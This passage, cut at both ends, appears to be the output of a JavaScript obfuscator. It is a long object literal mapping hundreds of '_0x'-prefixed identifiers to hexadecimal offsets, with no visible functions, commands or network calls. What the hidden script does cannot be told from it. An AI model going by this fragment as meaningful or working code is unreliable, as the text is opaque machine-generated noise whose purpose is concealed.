0x2b3,_0x13e2d2:0x1f0,_0x19faaa:0x817,_0x47e143:0x695,_0x14b307:0x55b,_0x2eee06:0x5bd,_0x38e788:0x3f7,_0x206df2:0x9ba,_0x3c0961:0x58d,_0x4c8eff:0x62b,_0x32d9a3:0x5e2,_0x369d12:0x412,_0x3ebbac:0x73a,_0x12a54d:0x9f2,_0x19f01f:0x85d,_0x5adc7f:0xdf1,_0x31d5b9:0x686,_0x476bab:0x541,_0xa9edbb:0x95d,_0x248a80:0x716,_0x30a615:0xd30,_0x2c97e1:0x950,_0x3d7eb5:0xb4e,_0xe08942:0x689,_0x3eb372:0x528,_0x5447c2:0x50e,_0x184a9e:0x206,_0x50242a:0x36a,_0x5d1a56:0xc39,_0x594753:0x41a,_0x390e0c:0x704,_0x3033d1:0xd4c,_0x55771a:0x498,_0x59e7f2:0x855,_0x4ddfc8:0x786,_0x58da89:0x52,_0x455897:0x2fc,_0x24694a:0xb2c,_0x53df01:0xa61,_0x2d32c6:0x499,_0x31fa4e:0x4cd,_0x17908b:0x46c,_0x3fd4cf:0x2ab,_0x11e70e:0x5be,_0x1e673f:0x37,_0x2a85d7:0x2dc,_0x24c10c:0x85d,_0x9fe8c0:0x5a3,_0x1f3645:0x7a9,_0x4c4406:0x839,_0x10e43e:0x109,_0x2ce578:0x630,_0x2858ad:0x955,_0x3a58e5:0xd52,_0x1a73f3:0x4f6,_0x4ddfa6:0x7f5,_0x8217b2:0xd96,_0x24f51a:0xbdb,_0xc146c2:0xbf4,_0x4c607b:0x11ff,_0x4676cf:0xcb4,_0x19bb44:0x932,_0xcc98ed:0x25e,_0x2e8288:0x11f,_0x38fccf:0x493,_0x17d7ae:0xc53,_0x51d241:0x84c,_0x240564:0x65,_0x24580d:0x1ab,_0x5c8d3e:0x4cc,_0x310edc:0x543,_0x3d9e91:0x1cc,_0x23ce2b:0x97,_0x50c38d:0x2ea,_0x44406a:0x3c6,_0x1769c4:0x9de,_0x52d02e:0x600,_0x46c889:0xa6a,_0x1f0ff3:0xb23,_0x5fdb8b:0xe2c,_0x399a34:0x2eb,_0x46c83a:0x27d,_0x5a1348:0x57d,_0x1340b6:0xdac,_0x158181:0xc20,_0x255e3b:0xc4e,_0x117305:0x503,_0x498acc:0x20a,_0x291034:0x19e,_0x4d2704:0xfbb,_0x3f1845:0xb6e,_0x10aa7:0x6eb,_0x1ecc92:0xb7f,_0x2127d5:0x63,_0x242161:0xa8,_0x1cfe2a:0x456,_0x3b64af:0x9de,_0x2b8a0d:0x8cd,_0x1e6c76:0x4a8,_0x23fdad:0x1e4,_0x157b80:0x8ff,_0x490868:0xdb,_0x31f259:0x6e5,_0x198dcc:0x1df,_0x5af7df:0x480,_0x5e9205:0x14a,_0x1644b6:0xcc3,_0x547c37:0x9fe,_0x3604c9:0x9ea,_0x2ca50e:0xdef,_0x55cab3:0x8ef,_0x3e103d:0xc2c,_0x21b14f:0xb77,_0xc2ce93:0x82e,_0x15dd3b:0xd45,_0x2bed9a:0xa43,_0x4822d8:0x51e,_0x201ad7:0x1a5,_0x1b2afa:0xf58,_0x3075ce:0xa3b,_0x47541b:0x761,_0x2c3c91:0x29c,_0x14953a:0xb25,_0x54d0e7:0x323,_0x4cca0f:0x514,_0x47a685:0x720,_0x1e3eff:0x94,_0x9dfca9:0x2d1,_0x271f59:0x68,_0x294a9b:0x5eb,_0x2089da:0x512,_0x5e6625:0x11d,_0x5a7b20:0xc4,_0x5345ca:0x870,_0x333530:0x364,_0x3355ed:0x28b,_0xed7600:0xc3,_0x29e84b:0x5de,_0x5e942d:0x96a,_0x449bea:0x775,_0x2e47c8:0x1a6,_0x1f2511:0x1fa,_0x18dab4:0xba2,_0x13f60c:0x5c0,_0x576c57:0x9e1,_0x522ab9:0x97f,_0x3a5a2c:0x6da,_0x27d7f6:0xbf6,_0x3c9ac6:0x84f,_0x5344c0:0xd43,_0xf699f3:0x105,_0x406800:0x2c1,_0x18e89d:0xa1e,_0x164554:0x6b2,_0xc88531:0x763,_0x21f826:0x53b,_0xd5d9ca:0xd54,_0x2d7e5c:0x3f3,_0x5b60c8:0x3f9,_0x4dc136:0x407,_0x3b8910:0x828,_0x347576:0x8c0,_0x3416d8:0x6d5,_0x132cb2:0x479,_0x350974:0x78b,_0x12d88a:0x1117,_0x4aa44:0xd8d,_0x217ec5:0x905,_0x16a373:0xdb4,_0x709426:0x89,_0x50ff0a:0x215,_0x8b2a6a:0x668,_0x19b425:0x2f9,_0x158c27:0x829,_0x2e64ba:0xb9d,_0x247d36:0x548,_0x35ce28:0xadb,_0x3e8dbe:0xc05,_0x2b7c74:0x34f,_0x52cd88:0xcd1,_0x367c3d:0x32,_0x3c467f:0x47c,_0x23995c:0xc4,_0x460f4b:0x15f,_0x28cbe4:0x2ce,_0x4ac352:0x170,_0x4e3dd4:0xdd,_0x3544b3:0x27a,_0x294558:0x791,_0x25e954:0x2d8,_0x292898:0x103,_0x2c5f50:0x522,_0x39f82e:0x5e3,_0x5675b5:0xdcb,_0xa54f8c:0x415,_0x2cb34f:0x147,_0x5e4743:0x484,_0x26e493:0x649,_0x52b555:0x4b5,_0x5685c4:0xa84,_0x2bd3e5:0x602,_0x1fdc5d:0x856,_0x7602a1:0x5a8,_0x3d7de9:0x573,_0xa3f093:0x423,_0x42f4ef:0x671,_0x386c54:0x446,_0x568b61:0x570,_0xc76498:0x6c7,_0x4115a3:0x331,_0x348327:0x77,_0x3ca44c:0x233,_0x294594:0x11f,_0x13bcea:0x3c3,_0x18c78b:0x314,_0x553d05:0x4f1,_0x2a314c:0x727,_0x3e7cb6:0x1c8,_0x577d8f:0x18f,_0x26bead:0x5fd,_0x4510e9:0x23e,_0x3cc38d:0x42a,_0x4834d2:0xbfe,_0x5617c8:0x825,_0x395491:0x1d3,_0x1851ce:0xa21,_0x3d1495:0x39f,_0x43ed57:0x8b,_0x25e106:0xe10,_0x10de24:0x1013,_0x43fafa:0xe1f,_0xe2309f:0x7dd,_0x2c9d13:0xd0a,_0x9d41d8:0xbee,_0x5222a6:0xc,_0x35c8d0:0x22,_0x18c3a3:0x70e,_0x472302:0xd13,_0x1ff8a3:0x98a,_0x5a461a:0x476,_0x58ba5f:0x41e,_0xb17871:0x521,_0x2cc8b9:0x96a,_0xbc2bc:0x359,_0x1c19cf:0x964,_0xb809a3:0x3a6,_0x177778:0x162,_0x518d27:0x8b,_0x39680b:0xda2,_0x181111:0x2b3,_0x4d8e75:0x673,_0xe972cc:0x6f1,_0x422fce:0xc8a,_0x510f25:0xd68,_0x33cc26:0x5f7,_0x5d4edd:0x39,_0x3eb559:0x53e,_0x2fb0e8:0xbbf,_0x5a9039:0xdf5,_0x227c7a:0xd20,_0x4dd2fc:0x4a3,_0x365b64:0x8b2,_0x2be689:0xb1,_0x10b1ba:0x80b,_0x3e31b0:0x33e,_0x33b966:0x7c0,_0x54a4b6:0x140,_0x316afd:0x6a,_0xa42e41:0x65,_0x2a814f:0x313,_0xe18283:0x3d2,_0x4b4a55:0xbfc,_0xda8b8f:0x75c,_0x4b0444:0x5b3,_0x43b4a4:0x4a9,_0x3b255b:0x40e,_0x170a5c:0x6d1,_0x4b3575:0x14b,_0x6c8c03:0x664,_0x3563cc:0x85d,_0x1745b0:0x4f3,_0x1ede73:0x878,_0xaa01f9:0x18e,_0x354c91:0x3c6,_0x51f0fc:0x7e1,_0x57caf2:0x9d7,_0x48cfb2:0xb83,_0x5268cc:0x18a,_0x154d42:0xc9,_0x5ed6ec:0xa96,_0x1f7d36:0x925,_0x51e5a8:0x55a,_0x132854:0xb7d,_0x48e8e7:0x544,_0x5ba08e:0x6a8,_0xa8f2d:0x4fe,_0x28d57c:0xae8,_0x1c3600:0x4eb,_0x5a49b8:0x66f,_0x19e170:0x645,_0x32abc9:0x838,_0x18d1f0:0x3e0,_0x3f0d20:0xb6a,_0x1da0f7:0x12a5,_0x28df52:0x1351,_0x369126:0x93b,_0x207cc1:0xf3a,_0x2e1494:0x691,_0x24e53f:0x5c8,_0x4707de:0x9f1,_0x406db1:0x8ff,_0x19f157:0x251,_0x1862fd:0x375,_0x3b2b9c:0x21f,_0xa0727e:0x8f0,_0x3d41bd:0x500,_0x3c16ba:0x800,_0x4b40aa:0xa78,_0x391492:0xcb9,_0x31f07a:0x8f3,_0x5c94e0:0x4ad,_0x2b5327:0x258,_0xf93ae7:0x1c3,_0x264b6f:0x3c7,_0x174c5d:0x150,_0x3c57db:0x108,_0xa699c2:0x227,_0x2cf84c:0x622,_0x2ded86:0xa31,_0x273c9d:0xc90,_0x1abaea:0x528,_0x1a359b:0x12b,_0x5c5d96:0x370,_0x5d02a5:0x11e,_0xb7a72f:0x15b,_0x515443:0x3a1,_0x25a54a:0x141,_0x11a341:0x2eb,_0x1edced:0xac9,_0x2cc73d:0xd0c,_0x2a088f:0xc0e,_0x1b62d3:0x57,_0x480042:0x2b0,_0x40179a:0x1e1,_0x5b5e03:0xe6,_0x3b1861:0x458,_0x478961:0x39d,_0x46c287:0x525,_0x3d8402:0x5e8,_0x4fd306:0x85d,_0x47a77d:0xbd3,_0x584a7d:0x278,_0x395cb0:0x305,_0xf53e3:0x44,_0x3f4adc:0x253,_0x55c148:0x24e,_0x4f6825:0x237,_0xe37582:0xc0,_0x38e11d:0x72b,_0x1594ee:0x87,_0x3e5ba9:0x31e,_0xcc4056:0xbe4,_0x5d5163:0xbee,_0x589739:0x7c8,_0x2cda90:0x1b9,_0x4298a7:0xc6e,_0x3849cf:0x68b,_0x24d015:0x42f,_0x3fef3d:0x1f5,_0x28797:0x720,_0x43de77:0xc2,_0x57cb0b:0x2db,_0x579114:0xa72,_0x79eade:0x92c,_0x1bf6f1:0xce0,_0x161065:0x7c8,_0x2e28a6:0x3d8,_0x4276b0:0x243,_0x30fac7:0x2d6,_0x10a3bb:0x785,_0x336171:0x803,_0xdd2861:0x9d1,_0x4b076b:0xbd,_0x4508cf:0x268,_0x18ed1e:0x4c,_0xdf7ddc:0x12,_0x1f9625:0xb8e,_0x3ec4b5:0x9e9,_0x42a178:0x6dc,_0x195e03:0x1b1,_0x4dff62:0x4c2,_0x220e38:0x5d7,_0x9cc82:0x4d5,_0x553532:0x546,_0x48ba23:0xb9e,_0x55211f:0x7ca,_0x7259ee:0x85d,_0x26cbc4:0x68e,_0x2d96f0:0x144,_0x19d326:0xb9b,_0x13d0e0:0x720,_0x42a71a:0x229,_0x548b01:0x4e4,_0xff5e06:0x66,_0x9d233:0x311,_0x117f6:0xab0,_0x77ced8:0x85d,_0x5c3f97:0x8fe,_0xa95a01:0x9aa,_0x19201d:0x731,_0x497538:0x3fe,_0x331c5b:0x38f,_0x53f2c6:0xd24,_0x42f274:0x118,_0x6e8e89:0x667,_0x45caea:0x3bd,_0x2b4a88:0xb14,_0x505ad4:0x404,_0x3b7ab9:0x7a9,_0x3996f5:0x270,_0x9acbc5:0xd3d,_0x2fc484:0x436,_0x404403:0xc4a,_0x31348b:0x3f0,_0x352354:0x6ab,_0x16a675:0x1052,_0x13f37e:0x330,_0x19329a:0x550,_0xf500b5:0xb31,_0x5e2a8d:0x3cc,_0x5f21e7:0x668,_0x3287b9:0x97a,_0x12c5ce:0x535,_0x531d01:0x558,_0x23b9bd:0x4aa,_0x9bc2e4:0x519,_0x2dcf3a:0x1cd,_0x56e8a2:0xa06,_0x292486:0x9bf,_0x3022ad:0x5a7,_0x4a1d26:0xb5,_0x11cf2b:0x4d5,_0x150735:0x531,_0x20184b:0x2cc,_0x17087b:0x261,_0x31735f:0xed,_0xadb4be:0xa20,_0x15d909:0x6b9,_0x2d6d1b:0x743,_0x495cce:0xf0,_0x29d1a2:0x5a6,_0x35c89f:0x183,_0x2ce3a4:0x26e,_0x2fb624:0x53b,_0xb2126d:0x39f,_0x512665:0x85d,_0x49bf08:0x455,_0x444cf2:0x6e5,_0x104fbc:0x105a,_0x3d3724:0x8bc,_0xfe69b7:0xbef,_0x52cd19:0xde7,_0x10385e:0xa6e,_0x27d81b:0x6ed,_0x5750e3:0x909,_0x189c72:0x972,_0x3a6734:0xfd8,_0xcfb8ed:0xe1f,_0xc0e981:0x349,_0x3a9214:0x48c,_0x508d14:0x237,_0x55cf4d:0x514,_0x4687f2:0x33d,_0x83e751:0x27,_0x253946:0xdc7,_0x5f3d1b:0x767,_0x1c20aa:0xc49,_0x14f23c:0xb16,_0x42d45c:0x5,_0x252d89:0x4b1,_0x13a1e3:0x28d,_0x246dcb:0xd05,_0x5c0280:0x8fb,_0x4e0da3:0xb5f,_0x115c7b:0x771,_0x309742:0x169,_0x42dbba:0x1d9,_0x3d7997:0xb3a,_0x482911:0x862,_0xf8e33:0xf98,_0x39d778:0x3fa,_0x1d132f:0x659,_0x4009d1:0xaf2,_0x127319:0x3b3,_0x3afd57:0x120,_0x31055e:0xf6,_0x155a3b:0xb8d,_0x49b4e7:0x95a,_0xf96a04:0xcf4,_0x3140a1:0x105c,_0x5517b8:0x12c4,_0x3ec39f:0xdbd,_0x3c3f3d:0x2f7,_0x9ae8fc:0x347,_0x21cb72:0x9e8,_0x5a466a:0x764,_0x545dd8:0x45e,_0x37f90e:0x8a3,_0x57d6d8:0xb8a,_0x54d73e:0x8af,_0x18b4ae:0x247,_0x796c22:0x642,_0x1eca58:0xd80,_0x516651:0x21,_0x1199f1:0x4f1,_0x2d9ff7:0x8c1,_0x2a1353:0xa71,_0x2e3d51:0x77b,_0x1125cd:0x4df,_0x27c99b:0x4f2,_0x14d432:0x6bf,_0x11bcc7:0xa5f,_0x163b4f:0x545,_0x19464f:0x74,_0x3e7040:0x4d6,_0x102c2f:0x378,_0x5ee52f:0x48a,_0x68ebdb:0x924,_0x52ec52:0x54a,_0x5f4422:0xd75,_0x3eb562:0x21b,_0x264c2:0x17d,_0x1c0024:0xa1a,_0x3a3691:0x6d7,_0x558b77:0xfcd,_0x5792c9:0x10e9,_0x251f93:0xb4b,_0x14f9ae:0x506,_0x4ea8c8:0x57,_0x53edd3:0xb2b,_0xe6a9f6:0x769,_0x3e9446:0x834,_0x37b326:0x42a,_0x1266c0:0x323,_0x19134f:0x50,_0x3bf115:0x1c3,_0x3bd0b1:0x20b,_0x1c3e0b:0x490,_0x59dcc8:0x48c,_0x38a656:0x952,_0x1304a8:0xc37,_0x42fc0a:0x513,_0x1be07e:0x461,_0x3e8fa5:0x3cf,_0x1201f0:0xf4,_0x7c7874:0x6f0,_0x467a89:0x999,_0x3d66e7:0x6bd,_0x9a6562:0x361,_0x2b270f:0x49b,_0x346201:0x8de,_0x2e28af:0x185,_0x3c67b1:0x451,_0x15fa0d:0x2b4,_0x3fdde0:0x1c3,_0x30c6aa:0x95e,_0x346aa1:0x1cc,_0xcf5d4d:0x4af,_0x2afa59:0x0,_0x43b13c:0x57a,_0x3149dd:0x368,_0x3c7603:0xa99,_0x1358f4:0xe9f,_0x14823f:0xcff,_0x4e9127:0x107c,_0x17317b:0xb10,_0x3ec704:0x9dd,_0x3d4167:0xc4b,_0x564185:0x292,_0x15afa3:0x145,_0x241e76:0x701,_0x44afa1:0x242,_0x59ca25:0x15d,_0x294718:0xb4,_0x118fb3:0x51f,_0x435af8:0xb5e,_0x1bc22b:0x701,_0x36e7aa:0x670,_0x88a2e3:0x51a,_0x39cc03:0x6b7,_0x596e9e:0x85d,_0x616ae6:0xc63,_0x868141:0xe4c,_0x3f5e3c:0xafe,_0x5774f6:0xdbc,_0x5bdfa8:0x4f1,_0x22f2a2:0x71a,_0x48f8ee:0x8e7,_0x1989ff:0x3b7,_0xee8491:0x34,_0x50d670:0xe0,_0x487127:0x36b,_0x1243cc:0x640,_0x4497df:0x799,_0x407834:0x636,_0x43146e:0x79b,_0x546ede:0x11fe,_0x482ece:0xced,_0x648bcc:0x735,_0x1af37d:0x4a8,_0x29251c:0x829,_0xe79b30:0x3ee,_0x38424e:0x661,_0x41d95d:0x882,_0x28c617:0x2bc,_0x340f7a:0x10e,_0x3c2b21:0x1a9,_0x392bed:0xad,_0x4d01cf:0x185,_0x184e5d:0x3d6,_0x497c5e:0x4fe,_0x2009dc:0x2d8,_0x350a5d:0x44,_0x41c0f7:0x30,_0x44ad1e:0x460,_0x5b321c:0x31f,_0x20d40d:0x88f,_0x562825:0xb38,_0x19201c:0x629,_0xbc2ec0:0x100,_0x242f12:0x8e4,_0x3501b0:0x7b1,_0x1abb8a:0x46a,_0x32035d:0x38a,_0x4bb8a6:0x721,_0x50aaad:0x8c5,_0x34702c:0x31b,_0x43826a:0x1c3,_0x596566:0x193,_0x57f603:0xadb,_0x36eb0c:0xa55,_0x13d259:0x94a,_0x4a5d12:0x725,_0xa47f3b:0xb04,_0x5cd52f:0x290,_0x3299e0:0xee,_0x55a9ec:0xb56,_0x6b23b7:0xb55,_0x57ae29:0x7df,_0x24cf33:0x22c,_0x294788:0xa27,_0x2a8f03:0x1e0,_0xab7f8c:0x80b,_0x524073:0x4da,_0x1de71f:0x466,_0x4f6e8b:0x1a9,_0x2c1b1c:0xe88,_0x4954d0:0xf6d,_0x26d9ec:0xd15,_0x7bd34d:0xcd7,_0x219395:0xf03,_0x1a887f:0xee5,_0x178064:0x95e,_0x167c38:0x415,_0x1be9f9:0x1a9,_0xc01ac5:0x5b5,_0x2f5e53:0x3bc,_0x3b37cb:0x665,_0x28dc5e:0x7bd,_0x17ea5d:0xb43,_0x1ca25f:0x9d0,_0x4bbd14:0x1c6,_0x439765:0x71d,_0x138eba:0x582,_0x45ea69:0x757,_0x26a9de:0x10e7,_0x4e8126:0x8f8,_0x14a54f:0x8dc,_0x436f72:0x28f,_0x5894b2:0x3af,_0x5ee508:0x6ae,_0x49ba37:0x50a,_0x28372f:0x68,_0x16a609:0x237,_0x48f6ab:0xa43,_0x4426f2:0x1038,_0x3d72e5:0x39e,_0x5a8ab5:0x1b6,_0x3635cd:0x1c3,_0x34ca93:0x2f2,_0x585a5c:0x6e2,_0x7e47dc:0xa2d,_0x52fe58:0x9cc,_0x5db084:0x61b,_0x23c61b:0x1f7,_0x1b2174:0x7a3,_0x479440:0x3de,_0x22975a:0x15f,_0x54b646:0x2f6,_0x8b1ae7:0x619,_0x183b2d:0x553,_0x5150b8:0x167,_0x145aab:0x233,_0x19063d:0x7a6,_0x487389:0x158,_0x5c7d58:0xf56,_0xc739fd:0xb95,_0x38471f:0xa0b,_0x3802ba:0x3ee,_0x1ed79b:0x3b6,_0x181fe5:0x132,_0x374830:0x94f,_0x1e9015:0x16d,_0xfd8425:0x4a9,_0x422439:0x49,_0x3f6aa0:0xc2f,_0x30a1ea:0x8ab,_0x44f37d:0x373,_0x5ddc17:0xac,_0x5a4b3e:0x1fc,_0x374cab:0x248,_0x59511b:0x2dc,_0x1f592e:0x37b,_0x1e406e:0x337,_0x3e7abf:0x203,_0x5a8c1a:0x12e,_0x1219b8:0xb05,_0x2e922f:0xc37,_0xb4c35a:0x536,_0x42c91c:0x10d,_0x517e0a:0x4d9,_0x2da452:0x78c,_0x457924:0x13d,_0x124233:0x294,_0x487149:0x206,_0x310e63:0x810,_0x9458e:0x8b8,_0x51f2d3:0x508,_0x1b97ec:0x1a9,_0x3dc75d:0x230,_0x1e720c:0x692,_0x56903a:0x762,_0x346393:0xf,_0x52308e:0x740,_0x1af7fe:0xe1,_0x20c2c9:0xaf,_0x412388:0x3a1,_0x5e9b64:0x10a,_0x5a71eb:0x43a,_0x467fe4:0x326,_0x93771a:0x938,_0x38b125:0x70a,_0x4ff2f6:0x7f9,_0x36eb3a:0x1f2,_0x4dc20a:0x278,_0x456264:0x36a,_0x5d0f86:0x333,_0x54baea:0x4e7,_0x2f5eb8:0x1c3,_0xfebd:0x26e,_0x571d8b:0x415,_0x498cc7:0x134,_0x5bcd79:0xb96,_0x288f5a:0x2c,_0x549f0f:0x2e5,_0x11b8d1:0x6f3,_0x47cc27:0x2b8,_0x3cb35d:0x2a8,_0x19bcb9:0xd0a,_0x552158:0xa70,_0x38050a:0x584,_0x3339b1:0xadd,_0x48424e:0xaf8,_0x2a3267:0x8e1,_0x2013a5:0xe3,_0x28562a:0x6d0,_0x40602c:0x3a6,_0x386207:0x29f,_0x57b0a6:0xe94,_0x5ceaf9:0xa05,_0x39dc94:0xcab,_0x4c071f:0x2ba,_0x28ad00:0xf78,_0x512eed:0x23b,_0xc96139:0x6c1,_0x138af5:0x156,_0x2044ce:0x43c,_0x29b7a9:0x15c,_0x108b33:0x201,_0x9efbed:0x175,_0x19843f:0x253,_0x361757:0xda1,_0x5daa95:0xcd7,_0x536199:0xa1d,_0x1741ad:0x82b,_0x3e1879:0xdc0,_0x57eee5:0x805,_0x3e3c9e:0x7e5,_0x155846:0x37f,_0x587c4f:0x391,_0xa6685c:0x880,_0x1b2ef4:0xa27,_0x296cdf:0x6f7,_0x329421:0x3c7,_0x4b3859:0x686,_0xae60c1:0x71,_0xf34faa:0x418,_0x4e45c7:0x1ef,_0x1d43d0:0x17b,_0x4fbdbe:0x684,_0xbd01d0:0x19e,_0x459cca:0x9ba,_0x353b78:0x3b1,_0x1c8aaf:0x332,_0x397d35:0x317,_0x2767e7:0x10d7,_0x558702:0xb5d,_0x313ccd:0xc1d,_0x346b31:0x41,_0x5a3221:0xe9e,_0xf8d12f:0xc07,_0x152bee:0x96,_0x38dc11:0x131,_0x1bd0bc:0x2a5,_0x54102e:0xd2,_0x23899c:0xc9,_0x7106b2:0x9f,_0x2f8de2:0x6b8,_0x437e34:0x35d,_0x3ffc57:0xa4d,_0x28ebc7:0xa19,_0x58d486:0x1c7,_0x4f10e9:0x1f4,_0x3969cf:0x7f6,_0x4407ed:0xde7,_0x41802e:0xbaa,_0x186b41:0x2c9,_0x5e2ba0:0x224,_0x5c41ad:0x23d,_0x3fc126:0x1c3,_0x368557:0x2d7,_0x20c1fa:0x4a2,_0x30d972:0x29d,_0x8223a4:0x59e,_0x1669af:0x58c,_0x510eb9:0x20,_0x37d0a4:0x8d3,_0x488ea1:0x90f,_0x56cf0b:0x687,_0x42625b:0x3bf,_0x5232e8:0x477,_0x2512e4:0xab2,_0x4d4436:0xfe,_0x4990af:0x624,_0x52d18d:0x3d0,_0xbedea:0x4b0,_0x243d2f:0x2ec,_0x20f7cd:0x739,_0x2196b6:0x448,_0x3fb659:0x889,_0x4d02c0:0x768,_0x4ac0e8:0x74a,_0x569420:0xd1f,_0x20dfa1:0x8bb,_0x2318d7:0x367,_0x538250:0x786,_0x352d10:0x231,_0x5afe5c:0xcae,_0x3cc7c9:0x3ec,_0x85d003:0x929,_0x111b9e:0x4a0,_0x4dd053:0x2a6,_0x1299ae:0x257,_0x2a4da2:0x3e2,_0x143d69:0xfee,_0x4249bd:0x1252,_0x5a171b:0x1059,_0x2b7e06:0xda8,_0x258d73:0x934,_0x860d66:0x572,_0x2719f2:0x6de,_0x507ad1:0x4d4,_0x178e73:0xa5,_0x747b7f:0x305,_0x424266:0x416,_0x26fa30:0x1a9,_0x43a02f:0x513,_0x40e85a:0xa70,_0x4854a1:0x19a,_0x30b8fc:0x73f,_0x64dcf7:0x782,_0x190130:0xae0,_0x13a53b:0xd36,_0x3cd174:0x334,_0x21138e:0x3c8,_0x1131e5:0x1d7,_0x51d62b:0x1127,_0x46714d:0x48d,_0x275532:0x126,_0x2a0950:0x15f,_0x12c7b9:0x314,_0x35b0b3:0x9cf,_0x424986:0x313,_0x3d25e9:0x1b5,_0x3b7f18:0x2ad,_0x428453:0x222,_0x2e9fa8:0x8c,_0x185392:0x14,_0x88ab79:0x106,_0xb0939a:0x1e2,_0x424b0a:0x13a,_0x27e8ff:0x289,_0x225733:0x7da,_0x3b3211:0xed,_0x403139:0x586,_0x45e9d0:0x264,_0x28d595:0x39c,_0x3e91a1:0xe27,_0x52f69a:0x2ca,_0x43eb52:0xf0,_0x463e41:0x17b,_0x257aac:0x5f1,_0x2ca339:0xef,_0x34ff7b:0x9b5,_0x319d09:0x1060,_0x5b0268:0x94,_0x308ca8:0xb0,_0x4f72f6:0x28e,_0x5682c5:0xd5,_0x2d8c13:0x53c,_0x5b009a:0xc9d,_0x206257:0x85d,_0x160b1c:0x1db,_0x3594e3:0x8eb,_0x23fa4b:0x86d,_0x4c2e23:0x4d1,_0x4947b3:0x3b6,_0x1dc7cc:0xce,_0x28170f:0xdef,_0x397a1c:0x111,_0x48fe46:0x82b,_0xb816a6:0x12ae,_0x21f520:0x87d,_0x4d21bb:0xd7a,_0x4430ff:0xc57,_0x532885:0x79e,_0x49940d:0x933,_0x50de88:0x1202,_0x444bb2:0x2b4,_0x491eda:0x1102,_0x517b94:0x8da,_0x15c111:0x1c3,_0xa26f87:0x422,_0x5da8a7:0x6c9,_0x51fd84:0x119,_0x294665:0x930,_0x1060ca:0x3c5,_0xf7db1e:0x427,_0x3f9b3c:0x23d,_0x3f3991:0x58f,_0x3bd104:0xcc,_0x176702:0x88b,_0x690cf1:0x1c3,_0x3b51ee:0x9a,_0x25650b:0x510,_0x14d2f7:0x6a4,_0x946b2f:0xa4,_0x155bfb:0xad3,_0x50519f:0x997,_0x2bd983:0x1ef,_0x4bdd5d:0x81a,_0x4bd9bb:0xb19,_0xac41db:0x539,_0xb06ecc:0x22c,_0x48a9db:0x41d,_0x2893c6:0xd7b,_0x3daceb:0x3fb,_0x55691c:0x1e7,_0x553d72:0x355,_0xec7855:0x179,_0x1e4cbc:0x5a8,_0x4c1959:0x316,_0x485f6f:0x195,_0x377e96:0xe6a,_0x1dabcf:0x907,_0x49b219:0xf1f,_0x95aa3f:0xcce,_0x4419ce:0x654,_0x4ea70f:0x42d,_0x4e7e4e:0x404,_0x381f4f:0x8a2,_0x2f2cc8:0x578,_0x1bfa15:0xdd7,_0x4a8bba:0xdf0,_0x6705e6:0xc60,_0x45d723:0x4b7,_0x4d42bb:0xf7,_0x3107cf:0x3b9,_0x42daca:0x395,_0x3e5a24:0x29a,_0x498932:0x208,_0x577617:0x360,_0x56b66c:0x519,_0x4300ce:0xb8b,_0x2ef105:0x85d,_0xfcbba1:0x1bd,_0x11a135:0x518,_0x5da5e6:0x869,_0x3457c7:0x5b0,_0x4c1b6c:0x1d4,_0x4edcaf:0x262,_0xd10b83:0x63c,_0x2d627a:0x236,_0x4bbc85:0x137c,_0x36615e:0xf86,_0x37d509:0xcbc,_0x323bc3:0xc65,_0xea951a:0x85d,_0x5e7444:0x8ed,_0x16b537:0xc6a,_0xedbe96:0x582,_0xe71fff:0x18e,_0x39b0b2:0x672,_0x595a57:0x899,_0x4b3a98:0xe8c,_0x5756bf:0xe1a,_0x51ef9b:0xd6e,_0x561c92:0x9a7,_0x4b6a45:0x6e4,_0x5247be:0xbe4,_0x220e0e:0x878,_0x21f2a1:0x40f,_0xe8742a:0x90d,_0x2f3132:0x5af,_0x218df3:0x544,_0x3d3f92:0x29b,_0x3ebe13:0x320,_0x24b400:0x7f8,_0x4b7ecc:0xbf8,_0x3d6cb4:0xa9b,_0x2ea67d:0x8f5,_0x1caecf:0x40a,_0x5ed569:0x3ce,_0x317ff2:0xfbd,_0x502b0d:0xab6,_0x2f8523:0x172,_0x3002b8:0x65,_0x1ac19b:0x13e,_0x1f8bfb:0x334,_0x4821df:0x36b,_0x1f873b:0x51b,_0x1919d8:0x7f7,_0x232660:0x7cf,_0x4f1077:0x958,_0x1f2957:0xca8,_0x24373d:0x95e,_0x37fad7:0x39e,_0x525ee3:0x28d,_0x2432ad:0xaeb,_0x350ff8:0xefc,_0x121b0a:0x61e,_0x2d6802:0x101c,_0x369698:0x65,_0x36180d:0x56c,_0x5d3a24:0x7dc,_0x186c41:0x7a8,_0x35c568:0xf26,_0xe1d3b4:0xd5b,_0x13f232:0xcf7,_0x5af496:0x701,_0x32681a:0x1003,_0x5c8e5c:0x6f,_0x445394:0x463,_0x17092e:0x941,_0x534ab1:0xba4,_0x3721f1:0x7a7,_0x3cc1a5:0xae6,_0x28e7be:0xd8d,_0x1e2310:0x6a9,_0x524170:0xc25,_0x458f02:0x2a1,_0x48dfbb:0x736,_0x225b6c:0xa28,_0x40ba85:0x9e6,_0x2e9d6f:0x396,_0x5892ea:0x561,_0xb3d747:0xc80,_0x3f41c8:0xf7c,_0x55600f:0x2e2,_0x4e26a4:0x1a9,_0x21c199:0xace,_0x1a513a:0x85d,_0x3efb2d:0x35f,_0x2d6e98:0xaf9,_0x3e050a:0xae9,_0x152cd2:0xd61,_0x5265fd:0x7b3,_0x4baf7c:0xa61,_0x1dc978:0x33f,_0x112e9a:0xc12,_0x14a28f:0x913,_0x5957f3:0x3bd,_0x49624b:0x587,_0x2ee619:0x1a9,_0x41b339:0x605,_0x3892ec:0x499,_0x521de5:0x8f1,_0x13794a:0x53b,_0x3a8d9e:0x32b,_0x27197d:0xce,_0xde39d6:0x19c,_0x3432b1:0x157,_0x24386d:0x379,_0x487cf1:0xe3,_0x186cf2:0x1c3,_0x103db6:0x8ea,_0x3a9322:0xcd,_0x48aaf7:0x645,_0x212d30:0xd56,_0xbc3a1e:0x89d,_0x3fadb9:0xbf3,_0x145236:0xb82,_0x1916b8:0x11cb,_0x369a7d:0x9d4,_0x445ba1:0x508,_0x19b68a:0xaa8,_0x58e98d:0x717,_0x330607:0x3c9,_0x570b41:0x481,_0x589db6:0x3d3,_0x3b6f15:0x4c6,_0x5876ee:0x3e5,_0x3d4f89:0xa85,_0x57f4c4:0x2d1,_0x3852df:0x71f,_0x4b3516:0x768,_0x3f086b:0x5c9,_0x47a710:0xb3,_0x1f6b26:0x69c,_0xa82ba0:0x2d0,_0x8d54cd:0x1c3,_0xcadc45:0x1f6,_0x137f11:0x47f,_0x5605b1:0x45c,_0x1ea84b:0xf0b,_0x1ac1a8:0x7e2,_0x228d68:0xa6,_0x3b40b8:0x45,_0xa169fb:0xa4a,_0xa543b0:0xc02,_0x3e0463:0x15f